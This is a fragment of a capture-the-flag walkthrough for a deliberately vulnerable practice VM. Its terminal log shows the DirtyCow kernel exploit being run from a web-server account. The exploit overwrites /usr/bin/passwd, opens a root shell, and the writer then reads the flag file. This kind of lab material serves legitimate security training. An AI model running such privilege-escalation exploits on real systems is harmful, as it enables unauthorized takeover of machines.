 www-data@ubuntu:/var/www/html$ chmod +x exp
chmod +x exp
www-data@ubuntu:/var/www/html$ ./exp
./exp
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 54256
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@ubuntu:/var/www/html# cd /root
cd /root
root@ubuntu:/root# ls
ls
backups  check_level.sh  flag.txt
root@ubuntu:/root# cat flag.txt
cat flag.txt
###CONGRATULATIONS###
You beat part 1 of 2 in the "Wallaby's Worst Knightmare" series of vms!!!!
This was my first vulnerable machine/CTF ever!  I hope you guys enjoyed playing it as much as I enjoyed making it!
Come to IRC and contact me if you find any errors or interesting ways to root, I'd love to hear about it.
Thanks guys!
-Waldo
root@ubuntu:/root#